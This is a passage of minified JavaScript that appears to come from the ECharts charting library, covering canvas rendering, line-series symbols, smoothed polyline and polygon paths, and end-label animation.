n.style.width=t+"px",n.style.height=e+"px",this._layers)this._layers.hasOwnProperty(r)&&this._layers[r].resize(t,e);this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(fb).resize(t,e)}return this},t.prototype.clearLayer=function(t){var e=this._layers[t];e&&e.clear()},t.prototype.dispose=function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},t.prototype.getRenderedCanvas=function(t){if(t=t||{},this._singleCanvas&&!this._compositeManually)return this._layers[314159].dom;var e=new pb("image",this,t.pixelRatio||this.dpr);e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor);var n=e.ctx;if(t.pixelRatio<=this.dpr){this.refresh();var i=e.dom.width,r=e.dom.height;this.eachLayer((function(t){t.__builtin__?n.drawImage(t.dom,0,0,i,r):t.renderToCanvas&&(n.save(),t.renderToCanvas(n),n.restore())}))}else for(var o={inHover:!1,viewWidth:this._width,viewHeight:this._height},a=this.storage.getDisplayList(!0),s=0,l=a.length;s<l;s++){var u=a[s];Cy(n,u,o,s===l-1)}return e.dom},t.prototype.getWidth=function(){return this._width},t.prototype.getHeight=function(){return this._height},t.prototype._getSize=function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],o=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var a=this.root,s=document.defaultView.getComputedStyle(a);return(a[i]||yb(s[n])||yb(a.style[n]))-(yb(s[r])||0)-(yb(s[o])||0)|0},t.prototype.pathToImage=function(t,e){e=e||this.dpr;var n=document.createElement("canvas"),i=n.getContext("2d"),r=t.getBoundingRect(),o=t.style,a=o.shadowBlur*e,s=o.shadowOffsetX*e,l=o.shadowOffsetY*e,u=t.hasStroke()?o.lineWidth:0,h=Math.max(u/2,-s+a),c=Math.max(u/2,s+a),p=Math.max(u/2,-l+a),d=Math.max(u/2,l+a),f=r.width+h+c,g=r.height+p+d;n.width=f*e,n.height=g*e,i.scale(e,e),i.clearRect(0,0,f,g),i.dpr=e;var y={x:t.x,y:t.y,scaleX:t.scaleX,scaleY:t.scaleY,rotation:t.rotation,originX:t.originX,originY:t.originY};t.x=h-r.x,t.y=p-r.y,t.rotation=0,t.scaleX=1,t.scaleY=1,t.updateTransform(),t&&Cy(i,t,{inHover:!1,viewWidth:this._width,viewHeight:this._height},!0);var v=new Ja({style:{x:0,y:0,image:n}});return I(t,y),v},t}();var mb=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.hasSymbolVisual=!0,n.legendSymbol="line",n}return n(e,t),e.prototype.getInitialData=function(t){return Hm(this.getSource(),this,{useEncodeDefaulter:!0})},e.type="series.line",e.dependencies=["grid","polar"],e.defaultOption={zlevel:0,z:3,coordinateSystem:"cartesian2d",legendHoverLink:!0,clip:!0,label:{position:"top"},endLabel:{show:!1,valueAnimation:!0,distance:8},lineStyle:{width:2,type:"solid"},emphasis:{scale:!0,lineStyle:{width:"bolder"}},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0},e}(rf);function _b(t,e){var n=t.mapDimensionsAll("defaultedLabel"),i=n.length;if(1===i){var r=fd(t,e,n[0]);return null!=r?r+"":null}if(i){for(var o=[],a=0;a<n.length;a++)o.push(fd(t,e,n[a]));return o.join(" ")}}function xb(t,e){var n=t.mapDimensionsAll("defaultedLabel");if(!F(e))return e+"";for(var i=[],r=0;r<n.length;r++){var o=t.getDimensionInfo(n[r]);o&&i.push(e[o.index])}return i.join(" ")}var bb=function(t){function e(e,n,i,r){var o=t.call(this)||this;return o.updateData(e,n,i,r),o}return n(e,t),e.prototype._createSymbol=function(t,e,n,i,r){this.removeAll();var o=uy(t,-1,-1,2,2,null,r);o.attr({z2:100,culling:!0,scaleX:i[0]/2,scaleY:i[1]/2}),o.drift=wb,this._symbolType=t,this.add(o)},e.prototype.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(null,t)},e.prototype.getSymbolPath=function(){return this.childAt(0)},e.prototype.highlight=function(){Hs(this.childAt(0))},e.prototype.downplay=function(){Ws(this.childAt(0))},e.prototype.setZ=function(t,e){var n=this.childAt(0);n.zlevel=t,n.z=e},e.prototype.setDraggable=function(t){var e=this.childAt(0);e.draggable=t,e.cursor=t?"move":e.cursor},e.prototype.updateData=function(t,n,i,r){this.silent=!1;var o=t.getItemVisual(n,"symbol")||"circle",a=t.hostModel,s=e.getSymbolSize(t,n),l=o!==this._symbolType,u=r&&r.disableAnimation;if(l){var h=t.getItemVisual(n,"symbolKeepAspect");this._createSymbol(o,t,n,s,h)}else{(p=this.childAt(0)).silent=!1;var c={scaleX:s[0]/2,scaleY:s[1]/2};u?p.attr(c):Ou(p,c,a,n)}if(this._updateCommon(t,n,s,i,r),l){var p=this.childAt(0);if(!u){c={scaleX:this._sizeX,scaleY:this._sizeY,style:{opacity:p.style.opacity}};p.scaleX=p.scaleY=0,p.style.opacity=0,Ru(p,c,a,n)}}u&&this.childAt(0).stopAnimation("remove"),this._seriesModel=a},e.prototype._updateCommon=function(t,e,n,i,r){var o,a,s,l,u,h,c,p,d,f=this.childAt(0),g=t.hostModel;if(i&&(o=i.emphasisItemStyle,a=i.blurItemStyle,s=i.selectItemStyle,l=i.focus,u=i.blurScope,h=i.symbolOffset,c=i.labelStatesModels,p=i.hoverScale,d=i.cursorStyle),!i||t.hasItemOption){var y=i&&i.itemModel?i.itemModel:t.getItemModel(e),v=y.getModel("emphasis");o=v.getModel("itemStyle").getItemStyle(),s=y.getModel(["select","itemStyle"]).getItemStyle(),a=y.getModel(["blur","itemStyle"]).getItemStyle(),l=v.get("focus"),u=v.get("blurScope"),h=y.getShallow("symbolOffset"),c=eh(y),p=v.getShallow("scale"),d=y.getShallow("cursor")}var m=t.getItemVisual(e,"symbolRotate");f.attr("rotation",(m||0)*Math.PI/180||0),h&&(f.x=Zi(h[0],n[0]),f.y=Zi(h[1],n[1])),d&&f.attr("cursor",d);var _=t.getItemVisual(e,"style"),x=_.fill;if(f instanceof Ja){var b=f.style;f.useStyle(I({image:b.image,x:b.x,y:b.y,width:b.width,height:b.height},_))}else f.__isEmptyBrush?f.useStyle(I({},_)):f.useStyle(_),f.style.decal=null,f.setColor(x,r&&r.symbolInnerColor),f.style.strokeNoScale=!0;var w=t.getItemVisual(e,"liftZ"),S=this._z2;null!=w?null==S&&(this._z2=f.z2,f.z2+=w):null!=S&&(f.z2=S,this._z2=null);var M=r&&r.useNameLabel;th(f,c,{labelFetcher:g,labelDataIndex:e,defaultText:function(e){return M?t.getName(e):_b(t,e)},inheritColor:x,defaultOpacity:_.opacity}),this._sizeX=n[0]/2,this._sizeY=n[1]/2;var T=f.ensureState("emphasis");if(T.style=o,f.ensureState("select").style=s,f.ensureState("blur").style=a,p){var C=Math.max(1.1,3/this._sizeY);T.scaleX=this._sizeX*C,T.scaleY=this._sizeY*C}this.setSymbolScale(1),Js(this,l,u)},e.prototype.setSymbolScale=function(t){this.scaleX=this.scaleY=t},e.prototype.fadeOut=function(t,e){var n=this.childAt(0),i=this._seriesModel,r=ys(this).dataIndex,o=e&&e.animation;if(this.silent=n.silent=!0,e&&e.fadeLabel){var a=n.getTextContent();a&&Nu(a,{style:{opacity:0}},i,{dataIndex:r,removeOpt:o,cb:function(){n.removeTextContent()}})}else n.removeTextContent();Nu(n,{style:{opacity:0},scaleX:0,scaleY:0},i,{dataIndex:r,cb:t,removeOpt:o})},e.getSymbolSize=function(t,e){var n=t.getItemVisual(e,"symbolSize");return n instanceof Array?n.slice():[+n,+n]},e}(zi);function wb(t,e){this.parent.drift(t,e)}function Sb(t,e,n,i){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(i.isIgnore&&i.isIgnore(n))&&!(i.clipShape&&!i.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(n,"symbol")}function Mb(t){return null==t||X(t)||(t={isIgnore:t}),t||{}}function Ib(t){var e=t.hostModel,n=e.getModel("emphasis");return{emphasisItemStyle:n.getModel("itemStyle").getItemStyle(),blurItemStyle:e.getModel(["blur","itemStyle"]).getItemStyle(),selectItemStyle:e.getModel(["select","itemStyle"]).getItemStyle(),focus:n.get("focus"),blurScope:n.get("blurScope"),symbolRotate:e.get("symbolRotate"),symbolOffset:e.get("symbolOffset"),hoverScale:n.get("scale"),labelStatesModels:eh(e),cursorStyle:e.get("cursor")}}var Tb=function(){function t(t){this.group=new zi,this._SymbolCtor=t||bb}return t.prototype.updateData=function(t,e){e=Mb(e);var n=this.group,i=t.hostModel,r=this._data,o=this._SymbolCtor,a=e.disableAnimation,s=Ib(t),l={disableAnimation:a},u=e.getSymbolPoint||function(e){return t.getItemLayout(e)};r||n.removeAll(),t.diff(r).add((function(i){var r=u(i);if(Sb(t,r,i,e)){var a=new o(t,i,s,l);a.setPosition(r),t.setItemGraphicEl(i,a),n.add(a)}})).update((function(h,c){var p=r.getItemGraphicEl(c),d=u(h);if(Sb(t,d,h,e)){if(p){p.updateData(t,h,s,l);var f={x:d[0],y:d[1]};a?p.attr(f):Ou(p,f,i)}else(p=new o(t,h)).setPosition(d);n.add(p),t.setItemGraphicEl(h,p)}else n.remove(p)})).remove((function(t){var e=r.getItemGraphicEl(t);e&&e.fadeOut((function(){n.remove(e)}))})).execute(),this._getSymbolPoint=u,this._data=t},t.prototype.isPersistent=function(){return!0},t.prototype.updateLayout=function(){var t=this,e=this._data;e&&e.eachItemGraphicEl((function(e,n){var i=t._getSymbolPoint(n);e.setPosition(i),e.markRedraw()}))},t.prototype.incrementalPrepareUpdate=function(t){this._seriesScope=Ib(t),this._data=null,this.group.removeAll()},t.prototype.incrementalUpdate=function(t,e,n){function i(t){t.isGroup||(t.incremental=!0,t.ensureState("emphasis").hoverLayer=!0)}n=Mb(n);for(var r=t.start;r<t.end;r++){var o=e.getItemLayout(r);if(Sb(e,o,r,n)){var a=new this._SymbolCtor(e,r,this._seriesScope);a.traverse(i),a.setPosition(o),this.group.add(a),e.setItemGraphicEl(r,a)}}},t.prototype.remove=function(t){var e=this.group,n=this._data;n&&t?n.eachItemGraphicEl((function(t){t.fadeOut((function(){e.remove(t)}))})):e.removeAll()},t}();function Cb(t,e,n){var i=t.getBaseAxis(),r=t.getOtherAxis(i),o=function(t,e){var n=0,i=t.scale.getExtent();"start"===e?n=i[0]:"end"===e?n=i[1]:i[0]>0?n=i[0]:i[1]<0&&(n=i[1]);return n}(r,n),a=i.dim,s=r.dim,l=e.mapDimension(s),u=e.mapDimension(a),h="x"===s||"radius"===s?1:0,c=O(t.dimensions,(function(t){return e.mapDimension(t)})),p=!1,d=e.getCalculationInfo("stackResultDimension");return Fm(e,c[0])&&(p=!0,c[0]=d),Fm(e,c[1])&&(p=!0,c[1]=d),{dataDimsForPoint:c,valueStart:o,valueAxisDim:s,baseAxisDim:a,stacked:!!p,valueDim:l,baseDim:u,baseDataOffset:h,stackedOverDimension:e.getCalculationInfo("stackedOverDimension")}}function Ab(t,e,n,i){var r=NaN;t.stacked&&(r=n.get(n.getCalculationInfo("stackedOverDimension"),i)),isNaN(r)&&(r=t.valueStart);var o=t.baseDataOffset,a=[];return a[o]=n.get(t.baseDim,i),a[1-o]=r,e.dataToPoint(a)}var Db="undefined"!=typeof Float32Array,Lb=Db?Float32Array:Array;function kb(t){return F(t)?Db?new Float32Array(t):t:new Lb(t)}var Pb=Math.min,Ob=Math.max;function Rb(t,e){return isNaN(t)||isNaN(e)}function Nb(t,e,n,i,r,o,a,s,l){for(var u,h,c,p,d,f,g=n,y=0;y<i;y++){var v=e[2*g],m=e[2*g+1];if(g>=r||g<0)break;if(Rb(v,m)){if(l){g+=o;continue}break}if(g===n)t[o>0?"moveTo":"lineTo"](v,m),c=v,p=m;else{var _=v-u,x=m-h;if(_*_+x*x<.5){g+=o;continue}if(a>0){var b=g+o,w=e[2*b],S=e[2*b+1],M=y+1;if(l)for(;Rb(w,S)&&M<i;)M++,w=e[2*(b+=o)],S=e[2*b+1];var I=.5,T=0,C=0,A=void 0,D=void 0;if(M>=i||Rb(w,S))d=v,f=m;else{T=w-u,C=S-h;var L=v-u,k=w-v,P=m-h,O=S-m,R=void 0,N=void 0;"x"===s?(R=Math.abs(L),N=Math.abs(k),d=v-R*a,f=m,A=v+R*a,D=m):"y"===s?(R=Math.abs(P),N=Math.abs(O),d=v,f=m-R*a,A=v,D=m+R*a):(R=Math.sqrt(L*L+P*P),d=v-T*a*(1-(I=(N=Math.sqrt(k*k+O*O))/(N+R))),f=m-C*a*(1-I),D=m+C*a*I,A=Pb(A=v+T*a*I,Ob(w,v)),D=Pb(D,Ob(S,m)),A=Ob(A,Pb(w,v)),f=m-(C=(D=Ob(D,Pb(S,m)))-m)*R/N,d=Pb(d=v-(T=A-v)*R/N,Ob(u,v)),f=Pb(f,Ob(h,m)),A=v+(T=v-(d=Ob(d,Pb(u,v))))*N/R,D=m+(C=m-(f=Ob(f,Pb(h,m))))*N/R)}t.bezierCurveTo(c,p,d,f,v,m),c=A,p=D}else t.lineTo(v,m)}u=v,h=m,g+=o}return y}var Eb=function(){this.smooth=0,this.smoothConstraint=!0},zb=function(t){function e(e){var n=t.call(this,e)||this;return n.type="ec-polyline",n}return n(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new Eb},e.prototype.buildPath=function(t,e){var n=e.points,i=0,r=n.length/2;if(e.connectNulls){for(;r>0&&Rb(n[2*r-2],n[2*r-1]);r--);for(;i<r&&Rb(n[2*i],n[2*i+1]);i++);}for(;i<r;)i+=Nb(t,n,i,r,r,1,e.smooth,e.smoothMonotone,e.connectNulls)+1},e.prototype.getPointOn=function(t,e){this.path||(this.createPathProxy(),this.buildPath(this.path,this.shape));for(var n,i,r=this.path.data,o=Ca.CMD,a="x"===e,s=[],l=0;l<r.length;){var u=void 0,h=void 0,c=void 0,p=void 0,d=void 0,f=void 0,g=void 0;switch(r[l++]){case o.M:n=r[l++],i=r[l++];break;case o.L:if(u=r[l++],h=r[l++],(g=a?(t-n)/(u-n):(t-i)/(h-i))<=1&&g>=0){var y=a?(h-i)*g+i:(u-n)*g+n;return a?[t,y]:[y,t]}n=u,i=h;break;case o.C:u=r[l++],h=r[l++],c=r[l++],p=r[l++],d=r[l++],f=r[l++];var v=a?Eo(n,u,c,d,t,s):Eo(i,h,p,f,t,s);if(v>0)for(var m=0;m<v;m++){var _=s[m];if(_<=1&&_>=0){y=a?Ro(i,h,p,f,_):Ro(n,u,c,d,_);return a?[t,y]:[y,t]}}n=d,i=f}}},e}(Za),Bb=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e}(Eb),Vb=function(t){function e(e){var n=t.call(this,e)||this;return n.type="ec-polygon",n}return n(e,t),e.prototype.getDefaultShape=function(){return new Bb},e.prototype.buildPath=function(t,e){var n=e.points,i=e.stackedOnPoints,r=0,o=n.length/2,a=e.smoothMonotone;if(e.connectNulls){for(;o>0&&Rb(n[2*o-2],n[2*o-1]);o--);for(;r<o&&Rb(n[2*r],n[2*r+1]);r++);}for(;r<o;){var s=Nb(t,n,r,o,o,1,e.smooth,a,e.connectNulls);Nb(t,i,r+s-1,s,o,-1,e.stackedOnSmooth,a,e.connectNulls),r+=s+1,t.closePath()}},e}(Za);function Fb(t,e,n,i,r){var o=t.getArea(),a=o.x,s=o.y,l=o.width,u=o.height,h=n.get(["lineStyle","width"])||2;a-=h/2,s-=h/2,l+=h,u+=h,a=Math.floor(a),l=Math.round(l);var c=new os({shape:{x:a,y:s,width:l,height:u}});if(e){var p=t.getBaseAxis(),d=p.isHorizontal(),f=p.inverse;d?(f&&(c.shape.x+=l),c.shape.width=0):(f||(c.shape.y+=u),c.shape.height=0),Ru(c,{shape:{width:l,height:u,x:a,y:s}},n,null,i,"function"==typeof r?function(t){r(t,c)}:null)}return c}function Gb(t,e,n){var i=t.getArea(),r=ji(i.r0,1),o=ji(i.r,1),a=new Wl({shape:{cx:ji(t.cx,1),cy:ji(t.cy,1),r0:r,r:o,startAngle:i.startAngle,endAngle:i.endAngle,clockwise:i.clockwise}});e&&("angle"===t.getBaseAxis().dim?a.shape.endAngle=i.startAngle:a.shape.r=r,Ru(a,{shape:{endAngle:i.endAngle,r:o}},n));return a}function Hb(t,e,n,i,r){return t?"polar"===t.type?Gb(t,e,n):"cartesian2d"===t.type?Fb(t,e,n,i,r):null:null}function Wb(t,e){return t.type===e}function Yb(t,e){if(t.length===e.length){for(var n=0;n<t.length;n++)if(t[n]!==e[n])return;return!0}}function Xb(t){for(var e=1/0,n=1/0,i=-1/0,r=-1/0,o=0;o<t.length;){var a=t[o++],s=t[o++];isNaN(a)||(e=Math.min(a,e),i=Math.max(a,i)),isNaN(s)||(n=Math.min(s,n),r=Math.max(s,r))}return[[e,n],[i,r]]}function Ub(t,e){var n=Xb(t),i=n[0],r=n[1],o=Xb(e),a=o[0],s=o[1];return Math.max(Math.abs(i[0]-a[0]),Math.abs(i[1]-a[1]),Math.abs(r[0]-s[0]),Math.abs(r[1]-s[1]))}function Zb(t){return"number"==typeof t?t:t?.5:0}function jb(t,e,n){for(var i=e.getBaseAxis(),r="x"===i.dim||"radius"===i.dim?0:1,o=[],a=0,s=[],l=[],u=[];a<t.length-2;a+=2)switch(u[0]=t[a+2],u[1]=t[a+3],l[0]=t[a],l[1]=t[a+1],o.push(l[0],l[1]),n){case"end":s[r]=u[r],s[1-r]=l[1-r],o.push(s[0],s[1]);break;case"middle":var h=(l[r]+u[r])/2,c=[];s[r]=c[r]=h,s[1-r]=l[1-r],c[1-r]=u[1-r],o.push(s[0],s[1]),o.push(c[0],c[1]);break;default:s[r]=l[r],s[1-r]=u[1-r],o.push(s[0],s[1])}return o.push(t[a++],t[a++]),o}function qb(t,e,n){var i=t.get("showAllSymbol"),r="auto"===i;if(!i||r){var o=n.getAxesByScale("ordinal")[0];if(o&&(!r||!function(t,e){var n=t.getExtent(),i=Math.abs(n[1]-n[0])/t.scale.count();isNaN(i)&&(i=0);for(var r=e.count(),o=Math.max(1,Math.round(r/5)),a=0;a<r;a+=o)if(1.5*bb.getSymbolSize(e,a)[t.isHorizontal()?1:0]>i)return!1;return!0}(o,e))){var a=e.mapDimension(o.dim),s={};return P(o.getViewLabels(),(function(t){var e=o.scale.getRawOrdinalNumber(t.tickValue);s[e]=1})),function(t){return!s.hasOwnProperty(e.get(a,t))}}}}function Kb(t,e){return[t[2*e],t[2*e+1]]}function $b(t,e,n,i){if(Wb(e,"cartesian2d")){var r=i.getModel("endLabel"),o=r.get("show"),a=r.get("valueAnimation"),s=i.getData(),l={lastFrameIndex:0},u=o?function(n,i){t._endLabelOnDuring(n,i,s,l,a,r,e)}:null,h=e.getBaseAxis().isHorizontal(),c=Fb(e,n,i,(function(){var e=t._endLabel;e&&n&&null!=l.originalX&&e.attr({x:l.originalX,y:l.originalY})}),u);if(!i.get("clip",!0)){var p=c.shape,d=Math.max(p.width,p.height);h?(p.y-=d,p.height+=2*d):(p.x-=d,p.width+=2*d)}return u&&u(1,c),c}return Gb(e,n,i)}var Jb=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.init=function(){var t=new zi,e=new Tb;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t},e.prototype.render=function(t,e,n){var i=this,r=t.coordinateSystem,o=this.group,a=t.getData(),s=t.getModel("lineStyle"),l=t.getModel("areaStyle"),u=a.getLayout("points")||[],h="polar"===r.type,c=this._coordSys,p=this._symbolDraw,d=this._polyline,f=this._polygon,g=this._lineGroup,y=t.get("animation"),v=!l.isEmpty(),m=l.get("origin"),_=Cb(r,a,m),x=v&&function(t,e,n){if(!n.valueDim)return[];for(var i=e.count(),r=kb(2*i),o=0;o<i;o++){var a=Ab(n,t,e,o);r[2*o]=a[0],r[2*o+1]=a[1]}return r}(r,a,_),b=t.get("showSymbol"),w=b&&!h&&qb(t,a,r),S=this._data;S&&S.eachItemGraphicEl((function(t,e){t.__temp&&(o.remove(t),S.setItemGraphicEl(e,null))})),b||p.remove(),o.add(g);var M,I=!h&&t.get("step");r&&r.getArea&&t.get("clip",!0)&&(null!=(M=r.getArea()).width?(M.x-=.1,M.y-=.1,M.width+=.2,M.height+=.2):M.r0&&(M.r0-=.5,M.r+=.5)),this._clipShapeForSymbol=M;var C=function(t,e){var n=t.getVisual("visualMeta");if(n&&n.length&&t.count()&&"cartesian2d"===e.type){for(var i,r,o=n.length-1;o>=0;o--){var a=n[o].dimension,s=t.dimensions[a],l=t.getDimensionInfo(s);if("x"===(i=l&&l.coordDim)||"y"===i){r=n[o];break}}if(r){var u=e.getAxis(i),h=O(r.stops,(function(t){return{offset:0,coord:u.toGlobalCoord(u.dataToCoord(t.value)),color:t.color}})),c=h.length,p=r.outerColors.slice();c&&h[0].coord>h[c-1].coord&&(h.reverse(),p.reverse());var d=h[0].coord-10,f=h[c-1].coord+10,g=f-d;if(g<.001)return"transparent";P(h,(function(t){t.offset=(t.coord-d)/g})),h.push({offset:c?h[c-1].offset:.5,color:p[1]||"transparent"}),h.unshift({offset:c?h[0].offset:.5,color:p[0]||"transparent"});var y=new uu(0,0,0,0,h,!0);return y[i]=d,y[i+"2"]=f,y}}}(a,r)||a.getVisual("style")[a.getVisual("drawType")];d&&c.type===r.type&&I===this._step?(v&&!f?f=this._newPolygon(u,x):f&&!v&&(g.remove(f),f=this._polygon=null),h||this._initOrUpdateEndLabel(t,r,bc(C)),g.setClipPath($b(this,r,!1,t)),b&&p.updateData(a,{isIgnore:w,clipShape:M,disableAnimation:!0,getSymbolPoint:function(t){return[u[2*t],u[2*t+1]]}}),Yb(this._stackedOnPoints,x)&&Yb(this._points,u)||(y?this._doUpdateAnimation(a,x,r,n,I,m):(I&&(u=jb(u,r,I),x&&(x=jb(x,r,I))),d.setShape({points:u}),f&&f.setShape({points:u,stackedOnPoints:x})))):(b&&p.updateData(a,{isIgnore:w,clipShape:M,disableAnimation:!0,getSymbolPoint:function(t){return[u[2*t],u[2*t+1]]}}),y&&this._initSymbolLabelAnimation(a,r,M),I&&(u=jb(u,r,I),x&&(x=jb(x,r,I))),d=this._newPolyline(u),v&&(f=this._newPolygon(u,x)),h||this._initOrUpdateEndLabel(t,r,bc(C)),g.setClipPath($b(this,r,!0,t)));var A=t.get(["emphasis","focus"]),D=t.get(["emphasis","blurScope"]);(d.useStyle(T(s.getLineStyle(),{fill:"none",stroke:C,lineJoin:"bevel"})),nl(d,t,"lineStyle"),d.style.lineWidth>0&&"bolder"===t.get(["emphasis","lineStyle","width"]))&&(d.getState("emphasis").style.lineWidth=d.style.lineWidth+1);ys(d).seriesIndex=t.seriesIndex,Js(d,A,D);var L=Zb(t.get("smooth")),k=t.get("smoothMonotone"),R=t.get("connectNulls");if(d.setShape({smooth:L,smoothMonotone:k,connectNulls:R}),f){var N=a.getCalculationInfo("stackedOnSeries"),E=0;f.useStyle(T(l.getAreaStyle(),{fill:C,opacity:.7,lineJoin:"bevel",decal:a.getVisual("style").decal})),N&&(E=Zb(N.get("smooth"))),f.setShape({smooth:L,stackedOnSmooth:E,smoothMonotone:k,connectNulls:R}),nl(f,t,"areaStyle"),ys(f).seriesIndex=t.seriesIndex,Js(f,A,D)}var z=function(t){i._changePolyState(t)};a.eachItemGraphicEl((function(t){t&&(t.onHoverStateChange=z)})),this._polyline.onHoverStateChange=z,this._data=a,this._coordSys=r,this._stackedOnPoints=x,this._points=u,this._step=I,this._valueOrigin=m},e.prototype.dispose=function(){},e.prototype.highlight=function(t,e,n,i){var r=t.getData(),o=Dr(r,i);if(this._changePolyState("emphasis"),!(o instanceof Array)&&null!=o&&o>=0){var a=r.getLayout("points"),s=r.getItemGraphicEl(o);if(!s){var l=a[2*o],u=a[2*o+1];if(isNaN(l)||isNaN(u))return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(l,u))return;(s=new bb(r,o)).x=l,s.y=u,s.setZ(t.get("zlevel"),t.get("z")),s.__temp=!0,r.setItemGraphicEl(o,s),s.stopSymbolAnimation(!0),this.group.add(s)}s.highlight()}else yf.prototype.highlight.call(this,t,e,n,i)},e.prototype.downplay=function(t,e,n,i){var r=t.getData(),o=Dr(r,i);if(this._changePolyState("normal"),null!=o&&o>=0){var a=r.getItemGraphicEl(o);a&&(a.__temp?(r.setItemGraphicEl(o,null),this.group.remove(a)):a.downplay())}else yf.prototype.downplay.call(this,t,e,n,i)},e.prototype._changePolyState=function(t){var e=this._polygon;Vs(this._polyline,t),e&&Vs(e,t)},e.prototype._newPolyline=function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new zb({shape:{points:t},segmentIgnoreThreshold:2,z2:10}),this._lineGroup.add(e),this._polyline=e,e},e.prototype._newPolygon=function(t,e){var n=this._polygon;return n&&this._lineGroup.remove(n),n=new Vb({shape:{points:t,stackedOnPoints:e},segmentIgnoreThreshold:2}),this._lineGroup.add(n),this._polygon=n,n},e.prototype._initSymbolLabelAnimation=function(t,e,n){var i,r,o=e.getBaseAxis(),a=o.inverse;"cartesian2d"===e.type?(i=o.isHorizontal(),r=!1):"polar"===e.type&&(i="angle"===o.dim,r=!0);var s=t.hostModel,l=s.get("animationDuration");"function"==typeof l&&(l=l(null));var u=s.get("animationDelay")||0,h="function"==typeof u?u(null):u;t.eachItemGraphicEl((function(t,o){var s=t;if(s){var c=[t.x,t.y],p=void 0,d=void 0,f=void 0;if(r){var g=n,y=e.pointToCoord(c);i?(p=g.startAngle,d=g.endAngle,f=-y[1]/180*Math.PI):(p=g.r0,d=g.r,f=y[0])}else{var v=n;i?(p=v.x,d=v.x+v.width,f=t.x):(p=v.y+v.height,d=v.y,f=t.y)}var m=d===p?0:(f-p)/(d-p);a&&(m=1-m);var _="function"==typeof u?u(o):l*m+h,x=s.getSymbolPath(),b=x.getTextContent();s.attr({scaleX:0,scaleY:0}),s.animateTo({scaleX:1,scaleY:1},{duration:200,delay:_}),b&&b.animateFrom({style:{opacity:0}},{duration:300,delay:_}),x.disableLabelAnimation=!0}}))},e.prototype._initOrUpdateEndLabel=function(t,e,n){var i=t.getModel("endLabel");if(i.get("show")){var r=t.getData(),o=this._polyline,a=this._endLabel;a||((a=this._endLabel=new ls({z2:200})).ignoreClip=!0,o.setTextContent(this._endLabel),o.disableLabelAnimation=!0);var s=function(t){for(var e,n,i=t.length/2;i>0&&(e=t[2*i-2],n=t[2*i-1],isNaN(e)||isNaN(n));i--);return i-1}(r.getLayout("points"));s>=0&&(th(o,eh(t,"endLabel"),{inheritColor:n,labelFetcher:t,labelDataIndex:s,defaultText:function(t,e,n){return null!=n?xb(r,n):_b(r,t)},enableTextSetter:!0},function(t,e){var n=e.getBaseAxis(),i=n.isHorizontal(),r=n.inverse,o=i?r?"right":"left":"center",a=i?"middle":r?"top":"bottom";return{normal:{align:t.get("align")||o,verticalAlign:t.get("verticalAlign")||a}}}(i,e)),o.textConfig.position=null)}else this._endLabel&&(this._polyline.removeTextContent(),this._endLabel=null)},e.prototype._endLabelOnDuring=function(t,e,n,i,r,o,a){var s=this._endLabel,l=this._polyline;if(s){t<1&&null==i.originalX&&(i.originalX=s.x,i.originalY=s.y);var u=n.getLayout("points"),h=n.hostModel,c=h.get("connectNulls"),p=o.get("precision"),d=o.get("distance")||0,f=a.getBaseAxis(),g=f.isHorizontal(),y=f.inverse,v=e.shape,m=y?g?v.x:v.y+v.height:g?v.x+v.width:v.y,_=(g?d:0)*(y?-1:1),x=(g?0:-d)*(y?-1:1),b=g?"x":"y",w=function(t,e,n){for(var i,r,o=t.length/2,a="x"===n?0:1,s=0,l=-1,u=0;u<o;u++)if(r=t[2*u+a],!isNaN(r)&&!isNaN(t[2*u+1-a]))if(0!==u){if(i<=e&&r>=e||i>=e&&r<=e){l=u;break}s=u,i=r}else i=r;return{range:[s,l],t:(e-i)/(r-i)}}(u,m,b),S=w.range,M=S[1]-S[0],I=void 0;if(M>=1){if(M>1&&!c){var T=Kb(u,S[0]);s.attr({x:T[0]+_,y:T[1]+x}),r&&(I=h.getRawValue(S[0]))}else{(T=l.getPointOn(m,b))&&s.attr({x:T[0]+_,y:T[1]+x});var C=h.getRawValue(S[0]),A=h.getRawValue(S[1]);r&&(I=Br(n,p,C,A,w.t))}i.lastFrameIndex=S[0]}else{var D=1===t||i.lastFrameIndex>0?S[0]:0;T=Kb(u,D);r&&(I=h.getRawValue(D)),s.attr({x:T[0]+_,y:T[1]+x})}r&&uh(s).setLabelText(I)}},e.prototype._doUpdateAnimation=function(t,e,n,i,r,o){var a=this._polyline,s=this._polygon,l=t.hostModel,u=function(t,e,n,i,r,o,a,s){for(var l=function(t,e){var n=[];return e.diff(t).add((function(t){n.push({cmd:"+",idx:t})})).update((function(t,e){n.push({cmd:"=",idx:e,idx1:t})})).remove((function(t){n.push({cmd:"-",idx:t})})).execute(),n}(t,e),u=[],h=[],c=[],p=[],d=[],f=[],g=[],y=Cb(r,e,a),v=Cb(o,t,s),m=t.getLayout("points")||[],_=e.getLayout("points")||[],x=0;x<l.length;x++){var b=l[x],w=!0,S=void 0,M=void 0;switch(b.cmd){case"=":S=2*b.idx,M=2*b.idx1;var I=m[S],T=m[S+1],C=_[M],A=_[M+1];(isNaN(I)||isNaN(T))&&(I=C,T=A),u.push(I,T),h.push(C,A),c.push(n[S],n[S+1]),p.push(i[M],i[M+1]),g.push(e.getRawIndex(b.idx1));break;case"+":var 